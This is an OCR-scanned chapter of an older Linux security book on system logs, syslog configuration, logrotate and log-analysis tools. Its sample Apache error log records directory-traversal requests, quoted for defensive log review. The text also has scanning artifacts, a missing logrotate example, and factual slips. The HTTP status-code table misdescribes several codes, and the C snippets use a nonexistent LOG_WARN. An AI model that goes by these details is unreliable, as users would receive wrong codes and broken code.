These entries show that user jackd (from 128.146.122.78 and oberlin.nrri.ohio-state.edu) conducted three transfers—two incoming (i), one outgoing (o)— as an authenticated user (r) at the specified times.

## httpd Logs

The Apache server process, httpd, typically stores its logs in /var/log/httpd/apache in two files:

- access\_log—access\_log stores general access information: who contacted the server, when, how, and what actions they took.
- error\_log—error\_log stores access (and other) errors.

Let's look at the format of these files now. If you'd rather use a different format, Apache can accommodate that as well—including a combined format in which both the error and access logs are stored in the same file.

Part IV

## access\_log: The HTTP Access Log File

access log stores the following values:

- The visitor's IP address
- The event's time and date
- · The command or request
- · The status code

The following shows some sample output:

```
[jray@oberlin httpd]$ more access_log
65.24.10.40 - - [04/Feb/2001:19:32:51 -0500] "GET / HTTP/1.1" 200 2890
65.24.10.40 - - [04/Feb/2001:19:32:51 -0500] "GET /icons/apache_pb.gif
⇒HTTP/1.1" 200 2326
65.24.10.40 - - [04/Feb/2001:19:32:51 -0500] "GET /poweredby.png
➡HTTP/1.1" 200 1154
128.146.122.78 - - [05/Feb/2001:14:01:14 -0500] "PROPFIND / notes/
➡HTTP/1.1" 404 297
128.146.122.78 - - [05/Feb/2001:14:01:14 -0500] "PROPFIND / HTTP/1.1" 405 328
128.146.122.78 - - [05/Feb/2001:14:01:52 -0500] "PROPFIND /_notes/
➡HTTP/1.1" 404 297
128.146.122.78 - - [05/Feb/2001:14:01:52 -0500] "PROPFIND / HTTP/1.1" 405 328
128.146.122.78 - - [05/Feb/2001:14:20:03 -0500] "PROPFIND /_notes/
⇒HTTP/1.1" 404 297
128.146.122.78 - - [05/Feb/2001:14:20:04 -0500] "PROPFIND / HTTP/1.1" 405 328
128.146.122.78 - - [05/Feb/2001:16:05:45 -0500] "GET / HTTP/1.0" 200 2890
128.146.122.78 - - [05/Feb/2001:16:05:46 -0500] "GET /poweredby.png
➡HTTP/1.0" 200 1154
128.146.122.78 - - [05/Feb/2001:16:05:46 -0500] "GET /icons/apache_pb.gif
➡HTTP/1.0" 200 2326
128.146.122.78 - - [05/Feb/2001:16:05:52 -0500] "GET /lyris.pl HTTP/1.0" 404
286
```

Table 21.2 provides a quick reference for HTTP status codes.

 TABLE 21.2
 httpd Status Codes

| Code | Description                                                                                               |
|------|----------------------------------------------------------------------------------------------------|
| 200  | The 200 code indicates that everything went well; the transfer was successful and occurred without error. |
| 201  | The 201 code indicates that a POST command was issued and satisfied successfully without event.           |
| 202  | The 202 code indicates that the client's command was accepted by the server for processing.               |

21

 TABLE 21.2
 Continued

| Code | Description                                                                                                    |
|------|----------------------------------------------------------------------------------------------------|
| 203  | The 203 code indicates that the server could only partially satisfy the client's request.                                                                                |
| 204  | The 204 code indicates that the client's request was processed but that the server couldn't return any data.                                                             |
| 300  | The 300 code indicates that the client requested data that has recently been moved.                                                                                      |
| 301  | The 301 code indicates that the server found the client's requested data at an alternative, temporarily redirected URL.                                                  |
| 302  | The 302 code indicates that the server suggested an alternative location for the client's requested data.                                                                |
| 303  | The 303 code indicates that there was a problem because the server could not modify the requested data.                                                                  |
| 400  | The 400 code indicates that the client made a malformed request that therefore could not be processed.                                                                   |
| 401  | The 401 code indicates that the client tried to access data that it is not authorized to have.                                                                           |
| 402  | The 402 code indicates that a payment scheme has been negotiated.                                                                                                    |
| 403  | The 403 code indicates that access is forbidden altogether.                                                                                                    |
| 404  | The 404 code (the most often-seen code) indicates that the document was not found.                                                                                       |
| 500  | The 500 code indicates that an internal server error occurred from which the server could not recover. (This is a common error when a client calls a flawed CGI script.) |
| 501  | The 501 code indicates that the client requested an action that the server cannot perform (or does not support).                                                         |
| 502  | The 502 code indicates a bad gateway.                                                                                                    |
| 503  | The 503 error indicates that the service being accessed is currently unavailable.                                                                                        |
| 504  | The 503 code indicates that httpd was waiting for another gateway service to return data but that the external service hung or died.                                     |

# error\_log: The Error Message Log

error\_log stores the following fields by default:

- The date and time
- The type of report (error)
- The reason for the error
- The service
- The action taken (sometimes)

The following shows some sample output:

```
[jray@oberlin httpd]$ more error log
[Sun Feb 4 04:02:01 2001] [notice] Apache/1.3.12 (Unix) (Red Hat/Linux)
⇒mod ssl/2.6.6 OpenSSL/0.9.5a mod perl/1.24 configured -- resuming normal
operations
[Mon Feb 5 14:01:14 2001] [error] [client 128.146.122.78] File does not exist:
→ /var/www/html/ notes/
[Mon Feb 5 14:01:52 2001] [error] [client 128.146.122.78] File does not exist:
/var/www/html/_notes/
[Mon Feb 5 14:03:08 2001] [notice] caught SIGTERM, shutting down
[Mon Feb 5 14:05:48 2001] [notice] Apache/1.3.12 (Unix) (Red Hat/Linux)
⇒mod ss1/2.6.6 OpenSSL/0.9.5a DAV/1.0.2 mod per1/1.24 configured --
⇒resuming normal operations
[Mon Feb 5 14:20:03 2001] [error] [client 128.146.122.78] File does not exist:
→ /var/www/html/ notes/
[Mon Feb 5 16:05:52 2001] [error] [client 128.146.122.78] File does not exist:
→ /var/www/html/lyris.pl
[Mon Feb 5 16:06:09 2001] [error] [client 128.146.122.78] Invalid URI in
⇒request GET /../~jackd/lyris/cgi-bin/lyris.pl HTTP/1.0
[Mon Feb 5 16:07:00 2001] [error] [client 128.146.122.78] Invalid URI in
⇒request GET /../~jackd/lyris/bin/lyris HTTP/1.0
[Mon Feb 5 16:07:56 2001] [error] [client 128.146.122.78] Invalid URI in
⇒request GET /../~jackd/lyris/apache/cgi-bin/lyris.pl HTTP/1.0
[Mon Feb 5 16:09:28 2001] [error] [client 128.146.122.78] attempt to invoke
⇒directory as script: /var/www/cgi-bin
```

## **Customizing httpd Logs**

Apache allows you to customize your logs with the LogFormat directive. The following is the default:

```
LogFormat "%h %l %u %t \"%r\" %>s %b"
```

This indicates that by default, Apache logs

- The remote host address
- The remote log name (unreliable and available only if the client box is running ident)
- The remote user (unreliable also)
- The time in standard log format; (Mon Feb 5 16:07:56 2001), for example
- The client's request
- · The status
- · The bytes sent

Table 21.3 summarizes LogFormat directives.

21

 TABLE 21.3
 httpd LogFormat Directives

| Directive        | Function                                                                                         |
|------------------|--------------------------------------------------------------------------------------------------|
| %{env_variable}e | The %e directive will define the specified environment variable.                                 |
| %b               | The %b directive records the total number of bytes sent (not including headers).                 |
| %f               | The %f directive records the filename requested.                                                 |
| %h               | The %h directive records the remote host's address.                                              |
| %1               | The %1 directive records the logname (username) of the client's user (if they're running ident). |
| %P               | The %P directive records the PID of the process that satisfied the client's request.             |
| %p               | The %p directive records the port to which the server directed the response.                     |
| %r               | The %r directive records the first line of the client's request.                                 |
| %S               | The %s directive records the status of the client's request.                                     |
| %t               | The %t directive records the time of the request.                                                |
| %T               | The %T directive records the time taken to satisfy the client's request.                         |
| %u               | The %u directive records the remote user (using auth).                                           |
| %U               | The %U directive records the URL that the client initially requested.                            |
| %V               | The %v directive records the virtual host's hostname.                                            |

## Samba

If you're using your system in a heterogeneous environment, you're probably running the Samba server software to maintain compatibility with your Windows brethren. Checking your Samba logs should become a regular part of your regiment as you go through your system. I typically get a few connection attempts per day.

The location of your Samba logs changes depending on your distribution. Red Hat 7.x users can look in the /var/log/samba directory. Three types of log files will be present:

- 1. log.nmb—The NetBIOS name service log. If you're using Samba as a WINS server, you might want to step through this file occasionally, but otherwise there is little information beyond startup and shutdown stored here.
- 2. log.smb—General information log for the Samba server. Here you can check for failed connection attempts and other problems.
- 3. log.hostname—Finally, logs that are specific to a particular computer. If a machine manages to make a connection to your server, a log file is generated for that machine. This makes it extremely easy to see the activity generated from a problem machine.

To get an idea of what you should be looking for in these logs, let's take a look at log.smb. There are usually several connection attempts listed in this file that **don't** belong:

```
[2001/02/02 14:49:02, 1] smbd/server.c:main(628) smbd version 2.0.5a started. Copyright Andrew Tridgell 1992-1998 [2001/02/04 14:19:45, 0] lib/access.c:check_access(262) Denied connection from d-42-153-res1.mts.net (207.161.42.153) [2001/02/04 14:19:45, 1] smbd/process.c:process_smb(608) Connection denied from 207.161.42.153 [2001/02/04 20:00:32, 0] lib/access.c:check_access(262) Denied connection from ppp-206-170-2-11.sntc01.pacbell.net (206.170.2.11) [2001/02/04 20:00:32, 1] smbd/process.c:process_smb(608) Connection denied from 206.170.2.11 [2001/02/04 20:00:35, 0] lib/access.c:check_access(262) Denied connection from ppp-206-170-2-11.sntc01.pacbell.net (206.170.2.11) [2001/02/04 20:00:35, 1] smbd/process.c:process_smb(608) Connection denied from 206.170.2.11
```

As you can see, there have been three denied connections (along with corresponding hostname and IP address) in a single day. Interestingly enough, this isn't even a production server, so these connection attempts are probably the result of someone running a portscan, finding NetBIOS services running, and then attempting to connect.

What follows is a log file for a specific client of the Samba server:

```
[2000/11/20 09:56:25, 1] smbd/service.c:make_connection(521)
wopr (205.182.14.62) connect to service shared files as user holly

→ (uid=512, gid=502) (pid 1939)

[2000/11/20 13:20:44, 1] smbd/service.c:close_cnum(557)
wopr (205.182.14.62) closed connection to service shared files

[2000/11/20 13:27:51, 1] smbd/service.c:make_connection(521)
wopr (205.182.14.62) connect to service shared files as user holly

→ (uid=512, gid=502) (pid 3534)

[2000/11/20 13:39:23, 1] smbd/service.c:close_cnum(557)
wopr (205.182.14.62) closed connection to service shared files

[2000/11/20 13:43:20, 1] smbd/service.c:make_connection(521)
wopr (205.182.14.62) connect to service shared files as user holly

→ (uid=512, gid=502) (pid 3639)

[2000/11/20 13:58:41, 1] smbd/service.c:close_cnum(557)
wopr (205.182.14.62) closed connection to service shared files
```

This is precisely the sort of the log that you can expect from normal activity. The user holly opens connections, uses the service, and closes connections. Permission/access violations should be an immediate tip-off to check with the owner of the logged workstation to determine whether he is having problems or if nefarious acts are afoot.

## NOTE

Depending on how you have your system configured (share-level access control), you might notice an accumulation of workstation.log files in your samba directory. If a remote machine manages to connect to your computer and browse the available shares, a log file will be generated. This doesn't mean, however, that machine has access to any of the shares. In these cases, you'll see log files building up for individual machines that contain access denied messages. If you're uncomfortable with this, you need to block traffic from the offending addresses at the Samba-server level—not at the share level. You can accomplish this by using the hosts allow or hosts deny directives in your smb.conf file.

# **System and Kernel Messages**

System and kernel messages are handled by two daemons:

- syslogd—syslogd records the type of logging that many programs use. Typical values that syslogd traps include the program name, facility type, priority, and stock log message.
- klogd—klogd intercepts and logs kernel messages.

To see syslogd and klogd in action, you must turn to /var/log/messages.

# /var/log/messages: Recording System and Kernel Messages

/var/log/messages receives message output from syslogd and klogd.

## NOTE

If your Linux system is antiquated, you'll find messages in /var/adm.

System and kernel diagnostic messages appear in the order in which they were received:

```
Jan 26 16:04:26 smetana syslogd 1.3-3: restart.
Jan 26 16:04:26 smetana syslog: syslogd startup succeeded
Jan 26 16:04:26 smetana syslog: klogd startup succeeded
Jan 26 16:04:26 smetana kernel: klogd 1.3-3, log source = /proc/kmsg started.
Jan 26 16:04:26 smetana kernel: Inspecting /boot/System.map-2.2.16-22
Jan 26 16:04:27 smetana kernel: Loaded 7171 symbols from
⇒/boot/System.map-2.2.16-22.
Jan 26 16:04:27 smetana kernel: Symbols match kernel version 2.2.16.
Jan 26 16:04:27 smetana kernel: Loaded 6 symbols from 1 module.
```

```
Jan 26 16:04:27 smetana kernel: Linux version 2.2.16-22
⇒ (egcs-1.1.2 release)) #1 Tue Aug 22 16:16:55 EDT 2000
Jan 26 16:04:27 smetana kernel: Console: colour VGA+ 80x25
Jan 26 16:04:27 smetana kernel: Calibrating delay loop... 282.62 BogoMIPS
Jan 26 16:04:27 smetana kernel: Memory: 62936k/65536k available (1048k kernel
⇒code, 408k reserved, 1080k data, 64k init, 0k bigmem)
Jan 26 16:04:27 smetana kernel: Dentry hash table entries: 262144
⇒ (order 9, 2048k)
Jan 26 16:04:27 smetana kernel: Buffer cache hash table entries: 65536
⇒ (order 6, 256k)
Jan 26 16:04:27 smetana kernel: Page cache hash table entries: 16384
⇒ (order 4, 64k)
Jan 26 16:04:02 smetana rc.sysinit: Mounting proc filesystem: succeeded
Jan 26 16:04:02 smetana sysctl: net.ipv4.ip forward = 0
Jan 26 16:04:02 smetana sysctl: net.ipv4.conf.all.rp filter = 1
Jan 26 16:04:02 smetana sysctl: net.ipv4.ip_always_defrag = 0
Jan 26 16:04:02 smetana sysctl: kernel.sysrg = 0
Jan 26 16:04:02 smetana rc.sysinit: Configuring kernel parameters: succeeded
```

In addition to standard syslog and kernel messages, you'll also find messages from network services:

```
Jan 26 16:04:37 smetana xinetd[525]: linuxconf disabled, removing
Jan 26 16:04:37 smetana xinetd[525]: xinetd Version 2.1.8.9pre9 started with
Jan 26 16:04:37 smetana xinetd[525]: libwrap
Jan 26 16:04:37 smetana xinetd[525]: options compiled in.
Jan 26 16:04:37 smetana xinetd[525]: Started working: 2 available services
Jan 26 16:04:58 smetana sendmail: sendmail startup succeeded
```

#### NOTE

Although most of the syslog messages are stored in /var/log/messages, additional messages might be stored elsewhere depending on your system configuration.

Two very common logs are the /var/log/secure and /var/log/maillog log files. These contain security failures (authentication, and so on) and e-mail system transactions, respectively. We'll look at redirecting specific messages next, but keep in mind that your system might be logging much more than you notice at first.

## syslog.conf: Customizing Your syslog

To customize syslog logging, specify your rules in syslog.conf. As explained in the syslog.conf manual page:

8) which logs sys-

The syslog.conf file is the main configuration file for the syslogd(8) which logs system messages on \*nix systems. This file specifies rules for logging. For special features see the sysklogd(8) man page.

In syslog.conf, you define rules with two fields:

- The Selector field—What to log
- The Action field—Where to log it

#### The Selector Field

In the Selector field, you must specify at least one of two values:

- The message type
- The message priority

The message type is called a facility and must be one of the following:

- auth—auth is a security facility that tracks user authentication in various services such as FTP, login, and so on. (Essentially, the auth facility tracks any user action that requires a username and password to log in or use the target resource.)
- authpriv—authpriv is a security facility that tracks security/authorization messages.
- cron—cron tracks messages from the cron system. cron is a daemon that executes scheduled commands. (See the cron man page for more information.)
- daemon—daemon tracks additional system daemon messages.
- kern—kern tracks kernel messages.
- 1pr—1pr tracks line printer system messages.
- mail—mail tracks mail system messages.
- news—news tracks news system messages.
- uucp—uucp tracks Unix-to-Unix Copy subsystem messages.

You can specify blanket logging using only the *facility* and no *priority*. For example, here's a rule that specifies that the system should send all kernel messages to the console:

kern.\* /dev/console

Here, the *facility* is kernel and the *action* is to log to /dev/console. Or, if you wanted to log all kernel messages to /var/log/messages, you could establish a rule such as the following:

kern.\* /var/log/messages

21

OGS AND AUDI Trails

The second half of the Selector field is the *Priority*, which is not always necessary unless you want to refine your output. The *Priority* must be one of the following:

- alert—Alert messages indicate serious malfunctions that demand immediate attention.
- crit—crit (critical) messages indicate fatal problems.
- debug—debug messages provide debugging information on running processes.
- emerg—emerg (emergency) messages indicate emergency conditions.
- err—err (error) messages consist of typical STDERR.
- info—info (informational messages) are for-your-information messages from programs.
- notice—notice messages are standard messages.
- warning—warning messages are standard warnings (for example, the system or resource couldn't perform the requested task).

For example, if you wanted to log error messages from your news system, you might create a rule such as the following:

```
# Save news errors of level err and higher
# in a special file.
news.err /var/log/spooler
```

Here, your values are

- Your facility = news
- Your *priority* = err (error messages)
- Your action = log these to /var/log/spooler

#### The Action Field

In the *Action* field, you specify what syslog should do with the messages you've requested. As seen earlier, one possible choice is to log the messages to a particular file. Other choices include the following:

- Named pipes
- The terminal or console
- A remote machine (if it's running syslogd)
- · Specified users
- · All users

For example, suppose that you wanted to send your kernel messages to the remote host linux3 (running syslogd). You might create a rule such as the following:

kern.\* @linux3

Or, perhaps you want to send all alerts to user support. You could create a rule such as the following:

```
*.alert support
```

The sample syslog.conf file provided with Linux (Red Hat 7.x) offers several prefabricated possibilities:

```
[root@smetana log]# more /etc/syslog.conf
# Log all kernel messages to the console.
# Logging much else clutters up the screen.
#kern.*
                                                         /dev/console
# Log anything (except mail) of level info or higher.
# Don't log private authentication messages!
*.info;mail.none;authpriv.none
                                                         /var/log/messages
# The authoriv file has restricted access.
authpriv.*
                                                         /var/log/secure
# Log all the mail messages in one place.
mail.*
                                                         /var/log/maillog
# Log cron stuff
cron.*
                                                         /var/log/cron
# Everybody gets emergency messages, plus log them on another
# machine.
*.emerg
# Save mail and news errors of level err and higher in a
# special file.
uucp, news.crit
                                                         /var/log/spooler
# Save boot messages also to boot.log
local7.*
                                                         /var/log/boot.log
```

If you plan to build a large Linux network, I recommend logging to both local and remote locations. This will ensure some level of redundancy. (It's always a good idea to have several versions. You never now when disaster might strike.)

# Writing to syslog from Your Own Programs

Eventually, you'll write your own daemons and logging utilities. Here, I thought it would be useful to briefly address how to write syslog from within your programs.

21

OGS AND AUDIT

#### Part IV

In C, include the syslog library syslog.h. As explained on the syslog(3) manual page:

syslog() generates a log message, which will be distributed by syslogd(8). *Priority* is a combination of the facility and the level... The remaining arguments are a format, as in printf(3) and any arguments required by the format, except that the two character %m will be replaced by the error message string (strerror) corresponding to the present value of errno.

In your syslog call, include a syslog level. Table 21.4 summarizes the levels.

TABLE 21.4 syslog Levels

| Level       | Function                       |
|-------------|--------------------------------|
| LOG_ALERT   | Logs an alert message.         |
| LOG_CRIT    | Logs a critical message.       |
| LOG_DEBUG   | Logs a debug-level message.    |
| LOG_EMERG   | Logs an emergency message.     |
| LOG_ERR     | Logs an error message.         |
| LOG_INFO    | Logs an informational message. |
| LOG_NOTICE  | Logs a notice message.         |
| LOG_WARNING | Logs a warning condition.      |

You can also include a syslog facility, if appropriate. Table 19.5 summarizes the possible facilities.

**TABLE 19.5** syslog Facilities

| Facility     | Function                                                                                                    |
|--------------|----------------------------------------------------------------------------------------------------|
| LOG_AUTHPRIV | Specifies that the current message is type AUTH (a security, authentication, or authorization notification). (Private) |
| LOG_AUTH     | Same as LOG_AUTHPRIV, but not private.                                                                                 |
| LOG_CRON     | Specifies a clock daemon (cron/at) message.                                                                            |
| LOG_DAEMON   | Specifies a system daemon message.                                                                                     |
| LOG_FTP      | Specifies an FTP daemon message.                                                                                       |
| LOG_KERN     | Specifies a kernel message.                                                                                            |
| LOG_LPR      | Specifies a line printer daemon message.                                                                               |
| LOG_MAIL     | Specifies a mail subsystem message.                                                                                    |
| LOG_NEWS     | Specifies a Usenet news message.                                                                                       |

| Facility   | Function                              |
|------------|---------------------------------------|
| LOG_SYSLOG | Specifies an internal syslog message. |
| LOG_USER   | Specifies a generic user message.     |
| LOG_UUCP   | Specifies a UUCP message.             |

21

LOGS AND AUDIT

To write to syslog, call syslog() with at least a level and a message. For example, compile and run the following code:

```
#include <syslog.h>
void main(int argc,char *argv[])
{
   syslog(LOG_ALERT, "This is my alert.\n");
   syslog(LOG_CRIT, "This is my critical message.\n");
   syslog(LOG_DEBUG, "This is my debug-level message.\n");
   syslog(LOG_EMERG, "This is my emergency message.\n");
   syslog(LOG_ERR, "This is my error.\n");
   syslog(LOG_INFO, "This is my informational message.\n");
   syslog(LOG_NOTICE, "This is my notice.\n");
   syslog(LOG_WARNING, "This is my warning.\n");
}
```

When you check syslog, you'll see a corresponding run of messages:

```
Jan 27 23:27:10 smetana a.out: This is my alert.

Jan 27 23:27:10 smetana a.out: This is my critical message.

Jan 27 23:27:10 smetana a.out: This is my emergency message.

Jan 27 23:27:10 smetana a.out: This is my error.

Jan 27 23:27:10 smetana a.out: This is my informational message.

Jan 27 23:27:10 smetana a.out: This is my notice.

Jan 27 23:27:10 smetana a.out: This is my warning.
```

How you integrate this functionality into your program will depend on what the program does, but typically you'd construct a separate block for sending the message:

```
if(some-condition) /* If some operation fails... */
report_error(); /* Jump to report_error() to write syslog */
void report_error(const char str) {
   syslog(LOG_WARN, "%s failed: %d (%m), ", str, errno);
   syslog(LOG_WARN, "Warning: the user has run amok.\.n");
   exit(1);
}
```

```
In Perl, use the Sys::Syslog module (a Perl interface to syslog), like this:
use Sys::Syslog;

if(some operation fails) {
    &report_error;
  }

sub report_error {
    syslog(LOG_WARN, "Something terrible has happened.\n");
    exit 0;
}
```

#### Note

In both C and Perl, instances might arise where you must use openlog() and closelog(), or explicitly set the mask or socket type. Please see the syslog.h and Sys::Syslog manual pages for more details. Also, note that depending on your installation, you might not have Sys::Syslog. If not, find updated modules at CPAN, the Comprehensive Perl Archive Network, at http://www.cpan.org/ or at http://www.perl.com.

Finally, if you prefer Java, Acme Labs offers Acme.Syslog, a ready-made syslog manipulation Java class. Find it at http://www.acme.com/java/software/Acme.Syslog.html.

# **Backing and Handling Logs**

On a single Linux box, log files grow slowly, but in a Linux network with a dozen users or more, heavy logging can result in massive files. If you anticipate generating massive logs, you should arrange to back up or rotate them. For this, one solution is Erik Troan's logrotate.

## logrotate

logrotate rotates, compresses, and mails system logs. As explained in the manual page:

logrotate is designed to ease administration of systems that generate large numbers of log files. It allows automatic rotation, compression, removal, and mailing of log files. Each log file may be handled daily, weekly, monthly, or when it grows too large.

You run logrotate as a cron job. Each time it runs, it reads options from a user-specified configuration file (likely /etc/logrotate.conf). The following is a typical configuration file entry:

```
errors knucklehead@linux1.myhost.net
    compress
```

The first two lines define global options. In this case, they specify that all errors should be mailed to knucklehead@linux1.myhost.net, and that all log files should be compressed for transport:

```
errors knucklehead@linux1.myhost.net compress
```

After defining your global options, you must set rules for each log file. To do so, you construct special sections using a directive-based language.

#### Note

Some Linux distributions (Red Hat, in particular), have rotatelogs configured using the include/etc/logrotate.d directive. This allows separate configuration files for each program needing log rotation to be stored in the specified directory.

Each section begins with the log filename (in the earlier example, it's /var/log/messages). From there, everything between the open and close brackets ({ and }) are directives. Let's take another look at the earlier example, this time commented:

You can control many aspects of the log file rotation using directives (either globally or on a per-section basis). Table 19.6 summarizes these directives and what they do.

21

OGS AND AUDI

 TABLE 19.6
 logrotate Configuration File Directives

| Directive               | Function                                                                                                    |
|-------------------------|----------------------------------------------------------------------------------------------------|
| compress                | The compress directive specifies that logrotate should compress old log files using gzip.                                                                                       |
| create mode owner group | When logrotate rotates a given file, it creates a new one in its place. Use the create option to specify the new file's mode (chmod()), the file's owner, and the file's group. |
| daily                   | Use the daily directive to specify that logrotate should rotate the specified log file on a daily basis.                                                                        |
| endscript               | Use the endscript directive to indicate that your script (for the current logfile section) has ended.                                                                           |
| errors [email_address]  | Use the errors directive to specify an email address to which logrotate will send all error messages.                                                                           |
| ifempty                 | Use the ifempty directive to specify that logrotate should rotate the specified log file, even if that file is empty.                                                           |
| mail [email_address]    | Use the mail directive to specify the address to which logrotate will mail final files (those that have been rotated to the end of their cycle).                                |
| monthly                 | Use the monthly directive to specify that logrotate should rotate the specified file monthly.                                                                                   |
| nocompress              | Use the nocompress directive to specify that logrotate should not gzip old log files.                                                                                           |
| nocreate                | Use the nocreate directive to specify that logrotate should not create a new log file after it rotates an old one.                                                              |
| nomail                  | Use the nomail directive to specify that logrotate needn't mathe old log files anywhere.                                                                                        |
| noolddir                | Use the noolddir directive to specify that logrotate should rotate log files in the same directory where they reside.                                                           |
| notifempty              | Use the notifempty directive to specify that logrotate should not rotate empty log files.                                                                                       |
| olddir [directory]      | Use the olddir directive to specify that logrotate should move log files into <i>directory</i> during rotation.                                                                 |
| rotate [n]              | Use the rotate directive to specify that $logrotate$ should rotate the specified log file $n$ times before mailing it out (or removing it).                                     |

 TABLE 19.6
 Continued

| Directive       | Function                                                                                                    |
|-----------------|----------------------------------------------------------------------------------------------------|
| size [size M/K] | Use the size directive to specify how large a log file can grow<br>before logrotate should rotate it. You can express this value in<br>kilobytes or megabytes. |
| weekly          | Use the weekly directive to specify that logrotate should rotate the specified log file weekly.                                                                |

## Note

Note that logrotate runs as root and executes shell scripts. Also, some versions of Apache (when used with caching) will crash if you use logrotate to rotate the logs.

# **Other Interesting Logging and Audit Tools**

Finally, this next section covers several interesting and useful logging and audit tools that don't ship with Linux (see Table 19.7).

**TABLE 19.7** Tools to Enhance Your Logging Security

| Tool     | Description and Location                                                                                                    |
|----------|----------------------------------------------------------------------------------------------------|
| ippl     | <pre>ippl is a multithreaded tool that logs incoming IP packets. You can establish rules for which packet types you'd like to filter. Location: http:// www.via.ecp.fr/~hugo/ippl/.</pre>                                                                                                    |
| Logcheck | Logcheck is one component of the Abacus Project. Logcheck processes logs generated by the Abacus Project tools, system daemons, TCP Wrappers, logdaemon, and the TIS Firewall Toolkit. Location: http://www.psionic.com/abacus/logcheck/.                                                           |
| isoqlog  | <pre>isoqlog prepares usage reports for Qmail. Reports are saved in HTML format<br/>for easy presentation. Download isoqlog from http://www.enderunix.<br/>org/isoqlog.</pre>                                                                                                    |
| netlog   | netlog is a collection of network monitoring and logging utilities (tcplogger, udplogger, netwatch, and extract). netlog can log all TCF connections (and UDP sessions) on a subnet and provides real-time monitoring and reporting. Location: http://net.tamu.edu/ftp/security/TAMU/netlog.README. |

21

 TABLE 19.7
 Continued

| Tool           | Description and Location                                                                                                    |
|----------------|----------------------------------------------------------------------------------------------------|
| PIKT           | PIKT is the Problem Informant/Killer Tool. PIKT monitors multiple workstations for problems and, if appropriate, automatically fixes those problems. Example problems include disk failures, log failures, queue overflows, and erroneous or suspicious permission changes. Location: http://pikt.uchicago.edu/pikt/.                                                    |
| Plugshot's TST | TST is the Tagged Shell Toolkit, which enables you to log and audit user shell commands. Check it out at http://www.plugslot.com/.                                                                                                    |
| RazorBack      | A GUI interface for the SNORT real-time intrusion tool. Visually alerts you to intrusion attempts and other problems as they are logged by SNORT. Location: http://www.intersectalliance.com/projects/index.html.                                                                                                    |
| Secure Syslog  | Secure Syslog is a new cryptographically secure system-logging tool. Designed to replace the syslog daemon, Secure Syslog implements a cryptographic protocol called PEO-1 that allows the remote auditing of system logs. Auditing remains possible even if an intruder gains superuser privileges in the system. Location: http://www.core-sdi.com/english/index.html. |

Also, there are several useful utilities that border on being both intrusion detection and logging analysis systems, including the following:

- SWATCH
- SNORT
- Watcher
- NOCOL
- Pinglogger
- LogSurfer
- Netlog
- Analog

# **SWATCH** (The System Watcher)

Author: Stephen E. Hansen and E. Todd Atkins

Platform: Unix (Perl is required)

Location: ftp://coast.cs.purdue.edu/pub/tools/unix/logutils/swatch/

TRAILS

21

The authors wrote SWATCH to supplement logging capabilities of out-of-the-box Unix systems. SWATCH, consequently, has logging capabilities that far exceed your run-of-the-mill syslog. SWATCH provides real-time monitoring, logging, and reporting. And, because SWATCH is written in Perl, it's both portable and extensible.

SWATCH has several unique features, including the following:

- · A "backfinger" utility that attempts to grab finger information from the attacking host
- Support for instant paging (so that you can receive up-to-the-minute reports)
- Conditional execution of commands ("if this condition is found in a log file, do this")

Lastly, SWATCH relies on local configuration files. Conveniently, multiple configuration files can exist on the same machine. Therefore, although originally intended only for system administrators, any local user with adequate privileges can use SWATCH.

Learn more about SWATCH in Chapter 20, "Intrusion Detection."

## **SNORT**

SNORT is an Open Source program for detecting intrusion attempts on your network. SNORT provides both protocol and content analysis, so it can detect everything from CGI attacks to port scanning. Additionally, the SNORT architecture supports plug-ins so that it can stay current with the latest attacks without needing to update the software itself.

SNORT can be located at: http://www.snort.org/ and is available for both Linux/Unix platforms as well as Windows.

Learn more about SNORT in Chapter 20.

## Watcher

Kenneth Ingham Consulting 1601 Rita Dr NE

Albuquerque NM 87106-1127

Phone: (505) 262 0602 E-mail: ingham@i-pi.com URL: http://www.i-pi.com/

Ingham developed Watcher while at the University of New Mexico Computing Center. He explains that, at the time, the Computing Center was expanding and the logging process they were using was no longer adequate. Therefore, Ingham was looking for a way to automate scanning of logs. Watcher was the result of his labors.

Watcher analyzes various logs and processes, looking for radically abnormal activity. (The author sufficiently fine-tuned this process so that Watcher can interpret the widely variable output of commands such as ps without setting off alarms.)

Watcher runs on Unix systems and requires a C compiler.

## NOCOL/NetConsole v4.0

NOCOL/NetConsole v4.0 is a suite of standalone applications that performs a wide variety of monitoring tasks. This suite offers a Curses interface, which is great for running on a wide range of terminals (it does not require X to work). It is extensible, has support for a Perl interface, and operates on networks running AppleTalk and Novell.

NOCOL/NetConsole v.4.4 is available online at http://www.netplex-tech.com/software/nocol/downloads/.

## **PingLogger**

Author: Jeff Thompson

Location: http://ryanspc.com/tools/pinglogger.tar.gz

PingLogger logs ICMP packets to an outfile. Using this utility, you can reliably determine who is ping flooding you. The utility was originally written and tested on Linux (it requires a C compiler and IP header files) but may work on other Unix systems.

## LogSurfer

Univ. Hamburg, Dept. of Computer Science

**DFN-CERT** 

Vogt-Koelln-Strasse 30

22527 Hamburg, Germany

Location: ftp://ftp.cert.dfn.de/pub/tools/audit/logsurfer/

LogSurfer is a comprehensive log analysis tool. The program examines plain text log files and, based on what it finds (and the rules you provide), it can perform various actions. These might include creating an alert, executing an external program, or even taking portions of the log data and feeding that to external commands or processes. LogSurfer requires C.

## **Netlog**

Netlog, developed at Texas A&M University, can log all TCP and UDP traffic. This tool also supports logging of ICMP messages (though the developers report that performing this logging activity soaks up a great deal of storage). To use this product, you must have a C compiler.

Netlog is available online at http://net.tamu.edu/ftp/security/TAMU/

## **Analog**

Stephen Turner

University of Cambridge Statistical Laboratory

URL: http://www.statslab.cam.ac.uk/~sret1/analog/

Analog is a truly cross-platform log file analyzer. In addition to Linux, Analog currently runs on the following operating systems:

- Macintosh
- OS/2
- Windows 95/NT
- VAX/VMS
- RiscOS
- BeOS
- BS2000/OSD

Analog also has built-in support for a wide variety of languages, including English, Portuguese, French, German, Swedish, Czech, Slovak, Slovene, Romanian, and Hungarian.

And, as if that weren't enough, Analog also does reverse DNS lookups (slowly), has a built-in scripting language (similar to the shell languages), and has at least minimal support for AppleScript.

Finally, Analog supports most of the well-known Web server log formats, including Apache, NCSA, WebStar, IIS, W3 Extended, Netscape, and Netpresenz. For these reasons, Analog is a good tool to have around (especially in heterogeneous networks).

# **Summary**

Never underestimate the importance of keeping detailed logs. Not only are logs essential when you're investigating a network intrusion, they're also a requisite for bringing charges against an attacker. Logs are a means of protecting your system, your users, and yourself. The final step you need to take in protecting your system is to develop a backup regiment that can be used in case all else fails. This is what you'll learn in Chapter 22, "Disaster Recovery."

21

LOGS AND AUDI Trails

